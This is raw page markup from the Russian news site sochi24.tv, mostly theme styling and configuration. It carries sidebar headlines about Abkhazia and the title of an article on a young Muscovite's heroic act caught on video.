.td-load-more-wrap{margin-top:5px}.tdi_209.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_209 .td-load-more-wrap a i{font-size:8px}.tdi_209 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_209.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_209 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_209 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_209 .td-image-wrap{padding-bottom:110%}.tdi_209 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_209 .td-image-container,.ie11 .tdi_209 .td-image-container{flex:0 0 auto}.tdi_209 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_209 .td_module_wrap{float:right}.tdi_209 .td-module-container:before{bottom:-10px}.tdi_209 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_209 .td_module_wrap .td-module-container:before{display:block!important}.tdi_209 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_209 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_209 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_209=new tdBlock();block_tdi_209.id="tdi_209";block_tdi_209.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"235","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-34002","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_209","tdc_css_class":"tdi_209","tdc_css_class_style":"tdi_209_rand_style"}';block_tdi_209.td_column_number="1";block_tdi_209.block_type="td_flex_block_1";block_tdi_209.post_count="5";block_tdi_209.found_posts="406";block_tdi_209.header_color="";block_tdi_209.ajax_pagination_infinite_stop="";block_tdi_209.max_num_pages="82";tdBlocksArray.push(block_tdi_209);</script><div class="td-block-title-wrap"></div><div id=tdi_209 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/svyshe-2-mln-avtomobilej-peresekli-granicu-sochi-s-abhaziej-v-2025-godu/" rel="bookmark" class="td-image-wrap " title="Свыше 2 млн автомобилей пересекли границу Сочи с Абхазией в 2025 году"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/09/photo_3_2024-09-16_13-43-25-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/svyshe-2-mln-avtomobilej-peresekli-granicu-sochi-s-abhaziej-v-2025-godu/" rel="bookmark" title="Свыше 2 млн автомобилей пересекли границу Сочи с Абхазией в 2025 году">Свыше 2 млн автомобилей пересекли границу Сочи с Абхазией в 2025 году</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/svyshe-2-mln-avtomobilej-peresekli-granicu-sochi-s-abhaziej-v-2025-godu/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи состоялась рабочая встреча представителей ФТС России и...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/ajeroport-suhum-nachal-prinimat-rejsy-iz-rossii-po-novomu-raspisaniju/" rel="bookmark" class="td-image-wrap " title="Аэропорт Сухум начал принимать рейсы из России по новому расписанию"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/10/ajeroport-suhum-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/ajeroport-suhum-nachal-prinimat-rejsy-iz-rossii-po-novomu-raspisaniju/" rel="bookmark" title="Аэропорт Сухум начал принимать рейсы из России по новому расписанию">Аэропорт Сухум начал принимать рейсы из России по новому расписанию</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/ajeroport-suhum-nachal-prinimat-rejsy-iz-rossii-po-novomu-raspisaniju/#respond">0</a></span> </span></div><div class="td-excerpt">Первый рейс в Международный аэропорт Сухум выполнен по обновлённому...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/obnovleno-raspisanie-jelektropoezda-dioskurija-mezhdu-imeretinskim-i-suhumom/" rel="bookmark" class="td-image-wrap " title="Обновлено расписание электропоезда «Диоскурия» между Имеретинским и Сухумом"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/10/dioskurija-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/obnovleno-raspisanie-jelektropoezda-dioskurija-mezhdu-imeretinskim-i-suhumom/" rel="bookmark" title="Обновлено расписание электропоезда «Диоскурия» между Имеретинским и Сухумом">Обновлено расписание электропоезда «Диоскурия» между Имеретинским и Сухумом</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/obnovleno-raspisanie-jelektropoezda-dioskurija-mezhdu-imeretinskim-i-suhumom/#respond">0</a></span> </span></div><div class="td-excerpt">Курсирующий вдоль черноморского побережья Сочи и Абхазией электропоезд «Диоскурия»...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-abhazii-za-rozhdenie-rebenka-budut-vyplachivat-do-300-tysjach-rublej/" rel="bookmark" class="td-image-wrap " title="В Абхазии за рождение ребенка будут выплачивать до 300 тысяч рублей"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/10/9980471-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-abhazii-za-rozhdenie-rebenka-budut-vyplachivat-do-300-tysjach-rublej/" rel="bookmark" title="В Абхазии за рождение ребенка будут выплачивать до 300 тысяч рублей">В Абхазии за рождение ребенка будут выплачивать до 300 тысяч рублей</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-abhazii-za-rozhdenie-rebenka-budut-vyplachivat-do-300-tysjach-rublej/#respond">0</a></span> </span></div><div class="td-excerpt">Кабинет министров утвердил межведомственную целевую программу «Развитие демографии» на...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/uchastniki-programmy-zhilishhe-v-abhazii-smogut-poluchit-do-1-7-mln-rublej/" rel="bookmark" class="td-image-wrap " title="Участники программы «Жилище» в Абхазии смогут получить до 1,7 млн рублей"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/10/2149199064-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/uchastniki-programmy-zhilishhe-v-abhazii-smogut-poluchit-do-1-7-mln-rublej/" rel="bookmark" title="Участники программы «Жилище» в Абхазии смогут получить до 1,7 млн рублей">Участники программы «Жилище» в Абхазии смогут получить до 1,7 млн рублей</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/uchastniki-programmy-zhilishhe-v-abhazii-smogut-poluchit-do-1-7-mln-rublej/#respond">0</a></span> </span></div><div class="td-excerpt">Кабинет министров Абхазии утвердил государственную программу «Жилище 2026–2028», направленную...</div></div></div></div></div></div><div class="vc_row_inner tdi_211  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_211{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_211,.tdi_211 .tdc-inner-columns{display:block}.tdi_211 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_213  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_213{vertical-align:baseline}.tdi_213 .vc_column-inner>.wpb_wrapper,.tdi_213 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_213 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_214 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_214"     ><style>.tdi_214{margin-left:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_214{margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_214{margin-right:0!important;margin-left:5px!important}}</style><style>.tdi_214 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_214 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_215{background-color:var(--accent-color-1)}body .tdi_215:before{background-color:var(--accent-color-2)}.tdi_215{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_215,.tdi_215:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_215{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_215 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="34002" data-autoload-type="" data-autoload-count="5" ><style>.tdb-autoload-wrap{position:relative}.tdb-autoload-wrap .tdb-loader-autoload{top:auto !important;bottom:50px !important}.tdb-autoload-debug{display:none;width:1068px;margin-right:auto;margin-left:auto}@media (min-width:1019px) and (max-width:1018px){.tdb-autoload-debug{width:740px}}@media (max-width:767px){.tdb-autoload-debug{display:none;width:100%;padding-left:20px;padding-right:20px}}</style><div class="td-main-content-wrap td-container-wrap"><div class="tdc-content-wrap"><article id="template-id-1291"
 class="post-1291 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            ><div id="tdi_216" class="tdc-zone"><div class="tdc_zone tdi_217  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_217{min-height:0}.tdi_217{position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_217{padding-right:10px!important;padding-left:10px!important}}</style><div class="tdi_216_rand_style td-element-style" ><style>.tdi_216_rand_style{background-color:var(--base-color-1)!important}</style></div><div id="tdi_218" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_219  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_219,.tdi_219 .tdc-columns{min-height:0}#tdi_218.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_218.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_219,.tdi_219 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_219 .tdc-columns{width:100%}.tdi_219:before,.tdi_219:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_219{margin-left:-15px;margin-right:-15px}.tdi_219 .tdc-row-video-background-error,.tdi_219>.vc_column,.tdi_219>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_219{margin-left:-10px;margin-right:-10px}.tdi_219 .tdc-row-video-background-error,.tdi_219>.vc_column,.tdi_219>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){.tdi_219,.tdi_219 .tdc-columns{flex-direction:column}}.tdi_219{padding-right:60px!important;padding-left:60px!important;position:relative}.tdi_219 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_219{padding-right:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_219{padding-right:0!important;padding-left:0!important}}@media (max-width:767px){.tdi_219{margin-right:-10px!important;margin-left:-10px!important;padding-right:0!important;padding-left:0!important;width:auto!important}}</style><div class="tdi_218_rand_style td-element-style" ><style>.tdi_218_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_221 custom-sticky-sidebar wpb_column vc_column_container tdc-column td-pb-span7"><style scoped>.tdi_221{vertical-align:baseline}.tdi_221>.wpb_wrapper,.tdi_221>.wpb_wrapper>.tdc-elements{display:block}.tdi_221>.wpb_wrapper>.tdc-elements{width:100%}.tdi_221>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_221>.wpb_wrapper{width:auto;height:auto}.tdi_221{padding-right:80px!important;width:70%!important}@media (max-width:767px){.tdi_221{padding-right:20px!important;padding-left:20px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_221{padding-right:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_221{padding-right:10px!important}}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_223 "><style scoped>@media(min-width:1141px){.tdi_223{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_223{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_223{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="24" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="vc_row_inner tdi_225  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_225{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_225,.tdi_225 .tdc-inner-columns{display:block}.tdi_225 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_227  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_227{vertical-align:baseline}.tdi_227 .vc_column-inner>.wpb_wrapper,.tdi_227 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_227 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_227 .vc_column-inner,.tdi_227 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_227 .vc_column-inner>.wpb_wrapper,.tdi_227 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column;align-items:flex-start}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_228 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_228" ><style>.tdi_228{margin-bottom:0!important;margin-left:-6px!important;padding-top:1px!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_228{margin-left:-4px!important}}@media (max-width:767px){.tdi_228{margin-left:0!important}}</style><style>.tdb_single_categories{margin:0 0 10px;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,.85)}.tdi_228 .tdb-entry-category{padding:0;margin:0 6px;color:var(--accent-color-1)!important;font-size:17px!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_228 .tdb-cat-bg{border-width:0;background-color:rgba(255,255,255,0)!important}.tdi_228 .tdb-cat-bg:before{background-color:rgba(255,255,255,0)}.tdi_228 .tdb-entry-category:hover{color:var(--accent-color-2)!important}.tdi_228 .tdb-cat-sep{font-size:14px;color:#999}.tdi_228 .tdb-cat-sep-svg svg,.tdi_228 .tdb-cat-sep-svg svg *{fill:#999}.tdi_228 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_228{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_228 .tdb-entry-category{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_228 .tdb-entry-category{margin:0 4px;font-size:15px!important}.tdi_228 .tdb-cat-sep{font-size:11px}}@media (max-width:767px){.tdi_228 .tdb-entry-category{margin:0 4px 0 0;font-size:15px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://sochi24.tv/category/lenta-novostej/" ><span class="tdb-cat-bg"></span>Лента новостей</a><a class="tdb-entry-category" href="https://sochi24.tv/category/novosti/" ><span class="tdb-cat-bg"></span>Новости</a></div></div></div></div></div></div><div class="td_block_wrap tdb_title tdi_229 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_229" ><style>.tdi_229{margin-top:20px!important;margin-bottom:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_229{margin-top:15px!important;margin-bottom:20px!important}}@media (max-width:767px){.tdi_229{margin-top:15px!important;margin-bottom:20px!important;width:100%!important}}</style><style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_229 .tdb-title-text{color:var(--base-color-1);font-size:40px!important;line-height:1.2!important;font-weight:700!important;letter-spacing:-1px!important}.tdi_229 .tdb-title-line:after{height:2px;bottom:40%}.tdi_229 .tdb-title-line{height:50px}.td-theme-wrap .tdi_229{text-align:left}.tdi_229 .tdb-first-letter{left:-.36em;right:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_229 .tdb-title-text{font-size:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_229 .tdb-title-text{font-size:28px!important}}@media (max-width:767px){.tdi_229 .tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Попавший на видео героический поступок юного москвича восхитил Сеть (ВИДЕО)</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_231  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_231{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_231,.tdi_231 .tdc-inner-columns{display:block}.tdi_231 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_231{margin-left:0;margin-right:0}.tdi_231>.vc_column_inner,.tdi_231>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}.tdi_231{margin-bottom:30px!important;padding-top:4px!important;padding-bottom:4px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:1px 0 1px 0!important}.tdi_231 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_231{padding-top:10px!important;padding-bottom:10px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_231{margin-bottom:20px!important;padding-top:0!important;padding-bottom:0!important}}</style><div class="vc_column_inner tdi_233  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_233{vertical-align:baseline}.tdi_233 .vc_column-inner>.wpb_wrapper,.tdi_233 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_233 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_233 .vc_column-inner,.tdi_233 